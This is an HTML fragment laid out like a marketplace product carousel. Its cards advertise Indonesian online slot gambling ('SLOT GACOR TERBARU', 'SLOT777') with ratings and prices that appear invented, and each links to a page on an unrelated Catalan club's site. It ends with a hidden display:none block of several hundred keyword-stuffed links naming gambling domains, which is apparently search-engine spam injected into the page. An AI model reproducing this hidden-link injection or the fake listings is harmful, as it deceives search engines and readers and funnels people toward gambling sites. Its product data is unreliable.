                      <img loading='lazy' alt="SLOT GACOR TERBARU" src='https://yawn-who-are-u.online/2025/gambar/dojo77/terpercaya.webp'>
                    </div>
                    <div class='x-card_details-wrapper'>
                      <div class='x-card_details'>
                        <div class='x-card_details-title'>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>SLOT GACOR TERBARU</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_star-ratings'>
                          <div role='img' aria-label="4.6 out of 5 stars based on 211 product ratings" class='star-rating' data-stars='4.6'>
                            <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg>
                          </div>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>(2758)</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_details-price'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class="ux-textspans ux-textspans--BOLD">$123.88 New</span>
                            <!--F/-->
                          </span><span class='clipped'>$123.88 New</span>
                        </div>
                        <div class='x-card_details-additionalPrice'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class='ux-textspans'>$199.99 Used</span>
                            <!--F/-->
                          </span><span class='clipped'>$199.99 Used</span>
                        </div>
                      </div>
                    </div>
                    <!--F/-->
                  </a>
                </div>
                <!--F/-->
              </li>
              <li class='carousel__snap-point' style='margin-right:16px'>
                <!--F#4[@5]-->
                <div class='x-card' data-testid='x-card'>
                  <a href='https://castellersdelpoblesec.cat/castellocopi/' class='ux-action' data-testid='ux-action' _sp='p2349526.m4475.l8293'>
                    <!--F#10-->
                    <div class="card-image-container image-treatment">
                      <img loading='lazy' alt="SLOT TERBARU" src='https://yawn-who-are-u.online/2025/gambar/dojo77/terpercaya.webp'>
                    </div>
                    <div class='x-card_details-wrapper'>
                      <div class='x-card_details'>
                        <div class='x-card_details-title'>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>SLOT TERBARU</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_star-ratings'>
                          <div role='img' aria-label="4.3 out of 5 stars based on 11 product ratings" class='star-rating' data-stars='4.3'>
                            <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg>
                          </div>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>(291)</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_details-price'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class="ux-textspans ux-textspans--BOLD">$123.99 New</span>
                            <!--F/-->
                          </span><span class='clipped'>$123.99 New</span>
                        </div>
                        <div class='x-card_details-additionalPrice'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class='ux-textspans'>$12362.45 Used</span>
                            <!--F/-->
                          </span><span class='clipped'>$12362.45 Used</span>
                        </div>
                      </div>
                    </div>
                    <!--F/-->
                  </a>
                </div>
                <!--F/-->
              </li>
              <li class='carousel__snap-point'>
                <!--F#4[@6]-->
                <div class='x-card' data-testid='x-card'>
                  <a href='https://castellersdelpoblesec.cat/castellocopi/' class='ux-action' data-testid='ux-action' _sp='p2349526.m4475.l8293'>
                    <!--F#10-->
                    <div class="card-image-container image-treatment">
                      <img loading='lazy' alt="DOJO77 - Link Terpercaya Slot Resmi Auto Gacor Modal Kecil" src='https://yawn-who-are-u.online/2025/gambar/dojo77/terpercaya.webp'>
                    </div>
                    <div class='x-card_details-wrapper'>
                      <div class='x-card_details'>
                        <div class='x-card_details-title'>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>SLOT777</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_star-ratings'>
                          <div role='img' aria-label="5.0 out of 5 stars based on 3 product ratings" class='star-rating' data-stars='5'>
                            <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg>
                          </div>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>(777)</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_details-price'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class="ux-textspans ux-textspans--BOLD">$303.63 New</span>
                            <!--F/-->
                          </span><span class='clipped'>$303.63 New</span>
                        </div>
                        <div class='x-card_details-additionalPrice'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class='ux-textspans'>$138.75 Used</span>
                            <!--F/-->
                          </span><span class='clipped'>$138.75 Used</span>
                        </div>
                      </div>
                    </div>
                    <!--F/-->
                  </a>
                </div>
                <!--F/-->
              </li>
            </ul>
          </div>
          <button class="carousel__control carousel__control--next" type='button' aria-label="Next slide - Photos from reviews" aria-disabled='true' id='s0-2-0-15-3-7-@key-comp-BESTSELLING-4[0]-next'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
              <use href="#icon-chevron-right-16"/></use>
            </svg></button>
        </div>
      </div>
    </div>
    <div class='x-prp-carousel' data-testid='x-prp-carousel'>
      <div class='section-title'></div>
    </div>
        <div style="display:none">
  <a href="https://castellersdelpoblesec.cat/castellocopi/">dojo77</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotting --mantap(haha303)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotting --dower88.net</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotting --bisabet</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotting --ez338</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotting --topanwin</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotting --depo77</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotting --daftar(enakcuan)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotting --akses(nona123)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotting --dt138.com</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotting--mantap(haha 303)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotting--bisabet</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">link slottins --depo77</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">link slottins --nagatoto168</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">link slotinss --www(sso77)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">link slotinss --www(gempa777)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot108 top</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot108vip.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rtpmenang123th.online @</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">depo --gempa777</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">link pg --(nagatoto168)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">link pg --sektorplay88.com</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">link pg --(dewazeus33)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">link pg --evohoki.com</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">link pg --(arunabet)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rtp --game(global30)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rtp --💪game(gempa777)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rtp --👾game(sso77)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pg slot apk</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pg --login(99onlinesport)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pgslot --depo77.com</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pgslot --(gempa777.com)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pgslot --gempa777.com💢</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pgslot --resmi(gempa777.com)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pg --@(http//tajirnow.com)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pg --terbaru(99onlinesport)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pg --link(nusantaratoto)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pg --resmi(gempa777)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pg --resmi(enakcuan)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pg --daftar(gempa777)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pg --mobile(indosbobet88)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pg --daftar(nagatoto168)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pg depo77.web --</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">agen --top(nusantaratoto)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">agen --daftar(koko288)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">agen --game(haha303)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">agen --game(gempa777)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">agen slotting --motowin77</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">agen --💰game(danaslot77)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">agen --🎰game(duren777)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">agen --🀄game(duren777)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">agen slotidr --motowin77</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">agen slotin --77betsport</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot gaming --sektorplay88.com</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judi game --77betsport</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judi game --(gempa777)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judi game -- klikslots com</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judi game --nusagg.com</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judi game --duren777</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judi game --www(77betsport)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judi game --sektorplay88.com💯</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judi game --sektorplay88.com</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judi game --🀄duren777🀄</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judi game --www(gempa777)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judi game -- provider 77betsport</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judi game --www(enakcuan)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judi game --www(jawawin.com)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judi game --🎰duren777🎰</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judi game --gempa777💢</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judi game --777(motowin77)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judi game --evohoki.com</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judi game --www(motowin77)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judi game --top(sektorplay88.com)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judi game --gempa777.com💲</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">link gaming -- idrhoki138</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">link gaming --baru(dewazeus33)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">link gaming --99onlinesport</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">link gaming --mpocuan88.com</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">link gaming --evohoki.com</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">link gaming --nagatoto168</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">link gaming --jakartacash.com</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">link gaming --sektorplay88.com💯</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">link gaming --sektorplay88.com</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">link gaming -- dt138</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">link gaming --jakartacash</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">link gaming --wow(dewazeus33)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">link gaming --depo(dewazeus33)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">link gaming --ligamaster77.it.com</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">link gaming --login(idrhoki138)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">link gaming --depo(idrhoki138.com)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">link gaming --top(sektorplay88.com)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">link gaming --daftar(tajirnow.com)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">link gaming --pg(tajirnow.com)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs gaming --303(haha303)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs gaming --new(idrhoki138.com)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs gaming --terbaik(ez338vip)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs gaming --terbaik(dwptogeltech.com)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs gaming --(nagatoto168)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs gaming --f(wayangslot88)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs gaming --tpwin</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs gaming --evohoki.com</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs gaming --forwin777</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">link bonus(topanwin)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">link bonus @=topwin</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">link --top(bisabet)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">link slottins --depo77</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs game --tpwin</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs game --ligamaster77.it.com</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judi slot apk</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judi slot itu seperti apa</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">apk slot terbaru facebook</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">apk slot gratis saldo tanpa deposit</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot qris bet 78</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">toto slotting --login(gempa777)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjong slot --terbaru(77superslot)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjong slot @-nagatoto168</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjong slot ez338vip)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjong slot --resmi(duren777)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjong slot --(vegas338)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjong slot --togel(duren777)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjong slot --gempa777</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">link game --33(dewazeus33)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">agen808vip.com -vvip</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">depobos88kapalgg.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mpogacor88kapal.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rtpslot88.store -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot33cun.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot363win.online -vip</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotinter77a.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotjp55.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotnewovo33.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slottop.refugee.tv -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotinter77f.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotyuki77b.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotyuki77point.online --</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotcuan200.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotwin1001.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotplay666.space -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot77yukivvip.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotmega567.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotjp168.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotwin308.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slothdewa200.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot55tko.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotdewa200cuan.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotdewa200jp.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotdewa200jepe.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotwinplay123.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotwinplay123b.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotmacrovip805.art -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotwin2025.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotbelutjp88.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotbelut79.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotayamjago.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot100menang.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot108vip.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot100jepe.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot101jackpot.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot222win6.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotwin212.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotbonanza8.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotanakslot.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot88hoki885.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot88win.store -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot888gacorkang.world -win</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot888gacors.world -88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot88jos.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot88win.space -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot1001win.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot88jitu.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot88fav.world -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot88gas.site -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot88zeus.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot88sah.online +</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot88sah.store -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot88idsakti.shop -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot888zeus00.world -777</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot88prowin online</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot88anakslotjp.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot888kapalgg.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot888enakcuan.world -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot887enakcuanjhepe.site -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotbig99.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot99ku</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot99menang online</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot99jackpot.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot99jepe online</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot99gacor online</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot99jepe.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot99menang.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot909alternatif.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotplaywin1233b.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot777gacors.world -win-</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot777gacirs.world -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot777superslot.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot777fax.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot777play.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot777kapalgg.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot777lax.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot777duren.online -top-</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot777mahjongwd.world -777</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot777sup.online -1</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotzeus707.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotkw99.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot767.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotcuanovo33.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotwin666.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotplay666.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotplay666.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotplay666.net -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotomset288.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot15took.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotzeuspw123.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotyuki77f.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotdewa200jaya.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotvip878.online -win</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot98slt.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">surga177bet.store -777-</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">surgawin303b.com -ab</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">surgawin808.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">sultantoto232.online -win</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">sultan18.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">sultangacor565.online -win</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">sultantoto333.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">sultantoto789.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">sultantoto878.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">sultangacor678b.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">sultangacor678.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">sultangacor234.online -win</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">suryawin66.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">top818win.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">topwin308.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">topwin308.world -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">topwin707.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">top707win.online -gacor-</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bonanzakas88.online -vip</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bonanza888.shop -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bonanza111slot.world -777</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bonanza111.online -vip</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bonanzakas88.online -win</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bonanzakas88.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bonanzaslot55.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bonanza887.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bonanza887.store +</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bonanza887.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bonanza111.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bonanza111win.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bonanza887.store -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bonanzavip66.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bonanza99new.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bos989win.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bos888win.world -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bos887win.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bigwin707.asia -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bigwin199.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bigwin707.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bigwin707.asia -jepe-</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bimawin456b.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bimabos162toto.world -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">presidenslot22.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pgwin234.online -gacor</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pggcr788.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pgmax787.site +</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pgbet200aa.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pgwin 233c.online-</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pgwah306.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pgmax305.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pg878win.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pg878slot.online -win</a>
